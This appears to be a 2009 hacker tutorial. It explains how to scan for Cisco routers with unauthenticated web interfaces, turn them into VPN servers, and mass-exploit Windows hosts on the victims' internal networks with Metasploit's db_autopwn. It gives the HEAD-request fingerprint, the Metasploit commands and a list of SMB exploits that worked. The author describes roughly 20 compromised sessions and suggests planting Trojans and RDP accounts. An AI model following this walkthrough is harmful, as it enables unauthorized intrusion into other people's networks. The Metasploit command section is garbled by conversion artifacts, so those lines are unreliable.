## **Remote Exploitation**

 The following doc illustrates finding and owning vulnerable network. Might you know well, it is possible to configure/monitor Cisco router using web page. With command: "**ip http server**" you enable web interface, which is by default, but it requires authentication only if you set: "**ip http authentication enable/local**", which is not set by default. **Http HEAD** of the Cisco web page with requiring authentication and without it looks like this:"

• Request: "HEAD / HTTP/1.0 Connection: close"

Response from authentication enabled server:

"HTTP/1.0 401 Unauthorized Date: Fri, 20 Nov 2009 01:54:26 GMT www-authenticate: Basic realm="level\_15\_access" Connection: close Accept-ranges: none Server: cisco-IOS"

Response from authentication disabled server:

"HTTP/1.0 200 OK Transfer-encoding: chunked Accept-ranges: none Expires: Sun, 30 May 1993 20:24:50 GMT Server: cisco-IOS Last-modified: Sun, 30 May 1993 20:24:50 GMT Connection: close Cache-control: no-store, no-cache, must-revalidate Date: Sun, 30 May 1993 20:24:50 GMT Content-type: text/html"

 Interesting parts between this two responses are that, when authentication is disabled, we get **HTTP/1.0 200** response, and to filter from other web applications, we compare Server field response to cisco-IOS.

 For wide scanning created simple perl script. Script scans a range of IP addresses for open 80 port, gets HEAD and checks if Server eq **cisco-IOS** and response is **HTTP/1.0 200**, prints the IP address. You can find enough unsecured routers with this method. Web page may launch SDM application, which is GUI way of configuring router, or a single web page, field to enter command, and under the field command output. Both ways wont ask login credentials. After scanning for a while, get some routers.

 The next step is setting **VPN** to reach victims local network. I choose configuring router as Cisco easy VPN servers and use VPNC as client. When configuring vpn server, you have to define routes with access-list that will be accessible for clients. With "**show ip route"** I get the list of routes available from this router, and matched all in access-list**.** 



 After running VPNC I was able to reach victims local subnets. Left only finding vulnerable host/servers and exploit them. Scanning remote subnet with Nessus would give a pretty good result, but I scanned only for open 445 ports, and used Metasploit to exploit.

## **Metasploit CLI**

msf > db\_create

[\*] Creating a new database instance... <sup>\*</sup>] Successfully connected to the database [\*] File: /home/toko/.msf3/sqlite3.db  $msf > db$  connect  $\lceil * \rceil$  Successfully connected to the database [\*] File: /home/toko/.msf3/sqlite3.db  $msf > db$  nmap -p 445 -sS 10.12.1-2.0-255  $msf > db$  autopwn -p -e -b

 Metasploit will scan hosts for open 445 port and puts them into database. "**db\_autopwn -p -e –b"** will execute all matched exploits. For payload it'll use meterpreter bind shell on random port. It took some time but at the end, I got about 20 active sessions. List of worked exploits:

- windows/smb/ms06\_040\_netapi
- windows/smb/ms05\_039\_pnp
- windows/smb/ms04\_011\_lsass
- windows/smb/ms03\_049\_netapi
- windows/smb/ms08\_067\_netapi

 You can upload Trojans on exploited hosts, add user for RDP, if host has additional route that router don't, Metasploit can add route through session, and so on. But I thought it was enough at this point and this is the end of my attack.

 So, from my little experience, finding good exploit and searching for vulnerable hosts is a good way, but you may get better result finding points where usually people don't pay attention, unless it's 0day exploit  $\circledcirc$ .

Thanks for reading, and make sure you don't harm others with your knowledge.

Author: CCNA IRC: irc.hacking.ge #ghc Date: 05/12/2009 OS: OpenSuSe 11.2 Mail: [tokozedg@gmail.com](mailto:tokozedg@gmail.com) Greets: xokaido, hex, Hektor Softwares used:

- Metasploit 3.4: <http://www.metasploit.com/>
- Angry IP Scanner 3.0: [http://www.angryip.org](http://www.angryip.org/)
- VPNC: <http://www.vpnc.org/>